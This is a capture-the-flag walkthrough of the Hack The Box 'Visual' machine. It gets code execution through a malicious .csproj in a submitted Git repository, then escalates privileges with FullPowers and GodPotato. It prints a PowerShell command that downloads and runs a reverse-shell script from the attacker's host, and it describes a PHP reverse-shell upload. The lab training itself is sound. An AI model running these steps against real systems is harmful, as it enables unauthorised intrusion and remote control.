User.txt
We note that the only open port is 80:HTTP

After configuring as usual the /etc/hosts file, let’s take a look at the content of the web page, underneath, we find a functionality; which as it indicates, we can send a repository.

But first, take a close look at the following message:

Basically, a Git compiler, which, once we create it, through a web server we will upload the repository to send it to visual.htb.
For this, we will use Gitea. I leave the link with a step by step on how to install and configure it.
This method worked for me: https://linuxize.com/post/how-to-install-gitea-on-ubuntu-20-04/
Once you have Gitea (or your favorite tool) installed, in the case of Gitea, in the installation, remember to put the IP address of the hackthebox VPN (tun0) where it says “Gitea Base URL”.
You should see the following if you set the hackthebox IP in the gitea configuration, create an account and log in:

We will create a repository

We clone the following repository: https://github.com/CsEnox/vs-rce/

fun fact) CsEnox is the one who created the HTB Visual machine.
Looking at the file rce/rce.csproj we find that it tries to run calc.exe, anyway, we will delete all the content and use another file from a user that seems to work

Inside the following repository (https://github.com/idalaia/visual/tree/main/ConsoleApp1) copy the code from the ConsoleApp1.csproj file and paste it into the previous rce/rce.csproj file

In addition, we will delete the line where the powershell runs, leaving only the command “powershell ping <tun0>” to see if we have done things right so far.
Now we have to upload all the files (from the git we cloned) to our Gitea repository.
But first, we will delete the .git file, this way it does not conflict with our repository.

Now in the same directory, we initialize git (a new .git file will be created).

And we follow the steps indicated by Gitea or whatever we have decided to use.

(Before the git commit, run the command “git add .“)
Ready 🙂

Now we will test the ping with tcpdump.

We copy the url (ending in .git) of our repository and place it in visual.htb!

Wait..

“Error”


Now we can exploit RCE!
Now we will create a revshell.ps1 file. I will use the following shell:
https://gist.github.com/egre55/c058744a4240af6515eb32b2d33fbed3
Change IP and port

We leave the python web server ready.

Now, we will remove the ping we placed today and put the following (do your own IP and port modification):
powershell -c IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.251:8000/revshell.ps1')

We listen
We make the changes in our git.
We send the URL ending in .git from our repository back to visual.htb and wait for our reverse shell to run.
When we receive the connection in our listener, we press enter and the powershell console will open.

An we got the user.txt

Root.txt
I found the following interesting directory: C:\xampp\htdocs\


We could upload a shell to /uploads

Take this shell:
https://github.com/ivan-sincek/php-reverse-shell/blob/master/src/reverse/php_reverse_shell.php
Where we have left the python server, we create a php shell
We change the IP and port (no 1234) at the end of the code

We place again the python server and the listener on the new port.
Now let’s download the shell with wget.
Let’s go to http://visual.htb/uploads/shell.php and we will have the shell.

We can use the “FullPower.exe” tool to escalate permissions with the same user.
https://github.com/itm4n/FullPowers/releases/tag/v0.1
Download the .exe file.
Again, with a python server, we download it from the victim machine with curl.

Run the .exe and check the privs.


Now we must use the following executable (it must be version 4)
https://github.com/BeichenDream/GodPotato/releases/tag/V1.20
We download this executable with curl and run it.

And finally, with the command:
gPotatoN4.exe -cmd "cmd /c type C:\Users\Administrator\Desktop\root.txt"
We can obtain the root.txt.

I hope you found it useful (:
Leave a Reply